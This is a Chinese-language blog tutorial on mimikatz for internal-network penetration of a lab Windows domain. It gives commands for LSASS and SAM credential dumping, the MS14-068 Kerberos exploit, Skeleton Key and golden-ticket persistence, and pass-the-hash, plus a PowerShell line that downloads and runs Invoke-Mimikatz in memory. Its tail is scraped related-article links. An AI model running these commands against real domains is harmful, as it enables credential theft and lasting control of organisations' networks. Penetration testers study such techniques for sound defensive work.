内网渗透中mimikatz的使用

0x01 简介

mimikatz,很多人称之为密码抓取神器,但在内网渗透中,远不止这么简单

0x02 测试环境

网络资源管理模式:

域

已有资源:

域内一台主机权限

操作系统:win7 x64

域权限:普通用户

0x03 测试目标

1、获得域控权限 2、导出所有用户口令 3、维持域控权限

0x04 测试过程

1、获取本机信息

mimikatz:

privilege::debug

sekurlsa::logonpasswords- 1

- 2

- 3

- 4

获取本机用户名、口令、sid、LM hash、NTLM hash 如图

2、攻击域控,获得权限



使用ms14-068漏洞

ms14-068.exe -u -p -s -d

生成伪造缓存test.ccache:

导入伪造缓存: mimikatz:

kerberos::ptc test.ccache





登陆:



net use \\A-635ECAEE64804.TEST.LOCAL

dir \\A-635ECAEE64804.TEST.LOCAL\c$- 1

- 2

- 3

- 4

- 5

3、导出域(1)直接获取内存口令 mimikatz:

privilege::debug

sekurlsa::logonpasswords

(2)通过内存文件获取口令 使用procdump导出lsass.dmp mimikatz:

sekurlsa::minidump lsass.dmp

sekurlsa::logonPasswords full

(3)通过powershell加载mimikatz获取口令

powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz

(4)导出所有用户口令 使用Volue Shadow Copy获得SYSTEM、SAM备份(之前文章有介绍) mimikatz:

lsadump::sam SYSTEM.hiv SAM.hiv持域控权限

(1)Skeleton Key mimikatz:- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

privilege::debug

misc::skeleton

万能钥匙,可使用任意用户登陆域控

net use \\A-635ECAEE64804.TEST.LOCAL mimikatz /user:test- 1

- 2

- 3

- 4

- 5

4、维持域控权限

(1)Skeleton Key mimikatz:

privilege::debug

misc::skeleton

万能钥匙,可使用任意用户登陆域控

net use \\A-635ECAEE64804.TEST.LOCAL mimikatz /user:test- 1

- 2

- 3

- 4

- 5



(2)golden ticket mimikatz:

lsadump::lsa /patch

获取krbtgt的ntlmhash,如图

生成万能票据: mimikatz:

kerberos::golden /user:Administrator /domain:test.local /sid:S-1-5-21-2848411111-3820811111-1717111111 /krbtgt:d3b949b1f4ef947820f0950111111111 /ticket:test.kirbi

导入票据: mimikatz:

kerberos::ptt test.kirbi

登陆域控:

net use \\A-635ECAEE64804.TEST.LOCAL

dir \\A-635ECAEE64804.TEST.LOCAL\c$- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

Tips:

Golden Ticket不多说,自行理解

By default, the Golden Ticket default lifetime is 10 years

password changing/smartcard usage does not invalidate Golden Ticket;

this ticket is not emitted by the real KDC, it’s not related to ciphering methods allowed;

NTLM hash of krbtgt account is never changed automatically.

(3)Pass-The-Hash mimikatz:

sekurlsa::pth /user:Administrator /domain:test.local /ntlm:cc36cf7a8514893efccd332446158b1a

5、补充



登陆域控,刷新扫雷记录,留下名字;D mimikatz:

minesweeper::infos

如图

内网渗透中mimikatz的使用的更多相关文章

- 内网渗透中的mimikatz

0x00 前言 上篇测试了中间人攻击利用框架bettercap,这次挑选一款更具代表性的工具--mimikatz 0x01 简介 mimikatz,很多人称之为密码抓取神器,但在内网渗透中,远不止这么 ...

- 内网渗透中的反弹Shell与端口转发

from:https://www.91ri.org/9367.html Web渗透中的反弹Shell与端口转发 php需未禁用exec函数一:生成php反弹脚本msf > msfpayload ...

- 内网渗透中SSh的巧用

后续应该会做个实例 转自:http://www.myhack58.com/Article/html/3/8/2009/25156.htm 经常遇到如下情形,内部网络主机通过路由器或者安全设备做了访问控 ...

- 内网渗透----使用mimikatz获取windows登陆口令

使用mimikatz提取windows密码 以管理员运行后,可以随机打一些字符,进入如下界面 输入aaa::aaa,可展示所有模块: 可采用log命令,保存日志 获取hash与明文用户口令 privi ...

- 内网渗透中的NTLM-Hash Relay

基础知识 NTLN和Net-NTLM 1.NTLM(V1/V2)的hash是存放在安全账户管理(SAM)数据库以及域控的NTDS.dit数据库中,获取该Hash值可以直接进行PtH攻击,我博客中前文也 ...

- MSF 内网渗透笔记

进入meterpreter模式 在meterpreter中输入shell即可进入CMD窗口接着即可执行CMD命令,例如打开RDP服务REG ADD HKLM\SYSTEM\CurrentControl ...

- 7.内网渗透之windows认证机制

文章参考自三好学生域渗透系列文章 看了内网渗透第五篇文章,发现如果想要真正了解PTT,PTH攻击流程,还需要了解windows的认证机制,包括域内的kerberos协议. windows认证机制 在域 ...

- 5.内网渗透之PTH&PTT&PTK

---------------------------------------------- 本文参考自三好学生-域渗透系列文章 内网渗透之PTH&PTT&PTK PTH(pass-t ...

- 内网渗透 - 提权 - Windows

MS提权 MS16- MS16- 提权框架 Sherlock 信息收集 ifconfig -a cat /etc/hosts arp -a route -n cat /proc/net/* ping扫 ...

随机推荐

- IExposedPropertyTable与ExposedReference的使用

近期回顾Dead of the Book demo时,看见了它们的运用.感觉主要是用于ScriptableObject资源和Scene资源解耦: 并将这类做法规范化. 做一个小测试,IExposedP ...

- 【失败经验分享】android下使用支持opencl的cv::dft()

1.使用了UMat,但是并未使用GPU计算 cv::dft()函数的定义是: void cv::dft( InputArray _src0, OutputArray _dst, int flags, ...

- deepin20使用snap并设置代理

snap下载 $ sudo apt update $ sudo apt install snapd https://snapcraft.io/docs/installing-snap-on-ubunt ...

- pytest文档4-fixture之conftest.py

用例1需要先登录,用例2不需要登录,用例3需要先登录.很显然这就无法用setup和teardown来实现了.fixture之conftest.py就是自定义测试用例的预置条件 1.firture相对于 ...

- golang中如何退出goroutine

package main import ( "fmt" "runtime" "time" ) func main() { // 用gorou ...

- 鸿蒙轻内核M核源码分析:LibC实现之Musl LibC

摘要:本文学习了LiteOS-M内核Musl LibC的实现,特别是文件系统和内存分配释放部分. 本文分享自华为云社区<鸿蒙轻内核M核源码分析系列十九 Musl LibC>,作者:zhus ...

- kubernetes之部署traefik-ingress分为http和https

1 理解Ingress 简单的说,ingress就是从kubernetes集群外访问集群的入口,将用户的URL请求转发到不同的service上.Ingress相当于nginx.apache等负载均衡方 ...

- 企业CICD规模化落地浅析

本次分享的题目是<企业CICD规模化落地>,因此我们不会侧重讲解CICD是什么以及怎样做CICD,而是你已经知道怎样"玩转"CICD了,要如何在一个比较大的企业中规模化 ...

- k8s-基础篇

搭建k8s环境 Myapp镜像部署扩容pod自愈负载均衡DNS外网访问滚动更新YAML方式部署独立部署podRS副本控制器Deployment-自动扩容Deployment-更新版本Deploymen ...

- 当Hobject类型出现内存泄漏爆炸增长的问题,怎么处理

尝试使用get,和set(在拍照之后,调用set,在obj使用前释放资源的思想来完成) HObject Get_inputImage() { return inputImage; } void Set ...